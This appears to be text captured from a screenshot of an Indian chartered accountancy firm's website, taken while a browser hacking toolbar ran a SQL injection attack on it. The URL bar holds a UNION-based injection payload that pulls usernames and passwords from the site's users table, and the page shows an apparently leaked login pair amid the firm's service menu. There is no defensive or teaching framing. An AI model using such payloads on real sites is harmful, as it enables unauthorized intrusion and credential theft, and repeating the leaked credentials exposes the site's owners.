 Cyberfox
Chartered Accountant, CA in India|...
www.cacpa.in/page.php?id=-10' Union Select 1,2,3,concat(username,0x3d3d,password),5 from users -- -
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
http://www.cacpa.in/page.php?id=-10' Union Select 1,2,3,concat(username,0x3d3d,password),5 from users -- -
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
What's New
Important due dates for the month of July 2021
CIRCULARS / NOTIFICATIONS DIGITAL SINATURES
QUICK MENU
Search..
OUR SERVICES
AUDITING & ASSURANCE
TAXATION
COMPANY LAW MATTERS
PROJECT FINANCING
PROJECT MANAGEMENT
APPELLATE MATTERS
MANAGEMENT CONSULTANCY
PERSONAL ADVISORY
rakesh1==1234
COMPANY
INCOME TAX
FIRM REGISTRATION
SERVICE TAX
SALES TAX
NGO REGISTRATION
TRADE MARK REGS.
IEC CODE